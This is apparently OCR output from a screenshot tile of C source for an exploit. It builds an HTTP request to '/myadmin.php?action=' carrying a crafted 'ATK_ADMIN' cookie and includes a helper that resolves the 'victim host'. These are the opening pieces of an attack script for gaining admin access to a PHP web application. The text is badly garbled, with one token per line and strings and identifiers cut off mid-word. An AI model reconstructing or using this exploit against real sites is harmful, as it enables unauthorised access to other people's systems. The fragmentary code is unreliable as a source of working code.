
#
define
 REQ1 "/myadmin.php?action=
#
define
 REQ2 " HTTP/1.1\nHost: "
#
define
 REQ3 "\nCookie: ATK_ADMIN=
#
define
 REQ4 "\nConnection: close\
unsigned
long
 resolve 
(
char
*
host
)
{
struct
 in_addr in
;
struct
 hostent 
*
he
;
if
(
(
in
.
s_addr
=
inet_addr
(
host
)
)
==
{
if
(
(
he
=
(
struct
 hostent
*
)
gethos
{
herror
(
"Resolving victim hos
exit
(
1
)
;
}
memcpy
(
(
caddr_t
)
&
in
,
 he
->
h_add
}
return
(
in
.
s_addr
)
;